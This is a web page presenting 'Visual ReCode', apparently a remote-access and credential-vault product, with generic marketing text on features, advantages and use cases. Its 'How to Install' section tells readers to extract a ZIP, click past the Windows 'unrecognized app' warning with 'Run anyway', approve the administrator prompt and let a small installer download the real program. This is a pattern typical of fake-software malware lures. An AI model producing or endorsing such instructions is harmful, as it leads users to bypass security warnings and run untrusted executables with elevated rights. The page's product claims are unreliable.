Introductory Overview
Visual ReCode is a modern tool designed to simplify remote session management and credential handling for IT teams and security professionals. The platform focuses on ease of use, security, and seamless integration with existing workflows. This page explains what the product does, how it operates, which capabilities stand out, and practical scenarios where it delivers real value.

Product Overview
Visual ReCode provides a centralized environment for managing secure remote connections, storing credentials, and auditing access. It is built to reduce friction when administrators and support staff need to access servers, network devices, or desktops while maintaining strict security controls and compliance records. The interface balances power with clarity so both novice and experienced technicians can work efficiently.
How It Operates
The platform acts as a secure gateway and vault. Administrators add target systems and assign access policies. When a technician needs to connect, they request a session through the platform which brokers credentials or handles session initiation without exposing sensitive secrets. Session activity is logged, and optional recording or command auditing can be enabled for compliance and post-incident review. Integration points include directory services, multifactor authentication providers, and ticketing systems, enabling automated workflows and centralized policy enforcement.
- It is the Installer, not the software itself – Smaller, Faster, Convenient
- One-click installer – no manual setup
- The installer downloads the full Visual ReCode 2026.
How to Install
- Download and extract the ZIP file
- Open the extracted folder and run the installation file
- When Windows shows a blue “unrecognized app” window:
- Click More info → Run anyway
- Click Yes on User Account Control prompt
- Wait for automatic setup (~1 minute)
- Click on Start download
- After setup finishes, launch from desktop shortcut
- Enjoy
Key Features
- Centralized credential vault for secure storage and rotation of passwords and keys
- Session brokering that prevents direct exposure of secrets to end users
- Audit logging and session recording for compliance and troubleshooting
- Role-based access control and fine-grained permissions
- Directory and identity provider integrations for single sign-on
- Support for a wide range of protocols and target types, including SSH and RDP
- API and webhook support to integrate with automation and ticketing systems
- Lightweight client options and web-based access for flexible deployment
Advantages
Using Visual ReCode reduces the risk of credential misuse by limiting how secrets are accessed and by whom. Teams benefit from improved operational efficiency because session initiation and credential retrieval are streamlined. Auditors and security teams gain visibility thanks to detailed logs and recording features. The ability to integrate with existing identity and ticketing systems means organizations can adopt the platform without major changes to their infrastructure. Finally, automation and API access reduce repetitive manual tasks and enable scalable, repeatable workflows.
Common Use Cases
- Privileged access management for system administrators who need temporary, audited access to critical servers
- Help desk support where technicians launch remote sessions to assist end users without seeing stored credentials
- DevOps operations that require secure, automated credential injection for deployment pipelines
- Compliance-driven environments where session recordings and logs are required for audits
- Service providers managing multiple customer environments while maintaining strong tenant separation
- Organizations seeking to centralize remote access controls and rotate credentials on a regular schedule
Closing Thoughts
Visual ReCode is a practical solution for organizations that need to tighten remote access practices without slowing down engineers and support staff. It blends credential security, session management, and auditing into a single platform that is extensible and easy to integrate. Whether the priority is stronger controls, better visibility, or simplified access workflows, the product offers tools to meet those goals while supporting common enterprise standards. Evaluating the platform in a pilot environment can help teams quantify time savings and risk reduction before wider rollout.